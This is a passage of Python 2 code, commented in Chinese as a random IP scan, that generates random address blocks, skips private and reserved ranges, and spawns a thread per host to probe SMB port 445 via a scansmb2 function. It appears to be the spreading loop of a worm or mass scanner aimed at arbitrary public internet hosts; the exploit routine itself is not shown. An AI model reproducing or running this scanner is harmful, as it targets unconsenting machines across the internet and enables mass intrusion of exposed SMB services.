 for s in xip(300):# 随机IP扫描
    if s.split('.')[0].strip() == '127':
        continue
    if s.split('.')[0].strip() == '10':
        continue
    if s.split('.')[0].strip() == '0':
        continue
    if s.split('.')[0].strip() == '100':
        continue
    if s.split('.')[0].strip() == '172':
        continue
    if int(s.split('.')[0].strip()) in xrange(224, 256):
        continue
    print s
    ip, cidr = s.split('/')
    cidr = int(cidr)
    host_bits = 32 - cidr
    i = struct.unpack('>I', socket.inet_aton(ip))[0]
    start = i >> host_bits << host_bits
    end = i | (1 << host_bits) - 1
    for i in range(start + 1, end):
        semaphore1.acquire()
        ip = socket.inet_ntoa(struct.pack('>I', i))
        t1 = threading.Thread(target=scansmb2, args=(ip, 445))
        t1.start()
    time.sleep(2)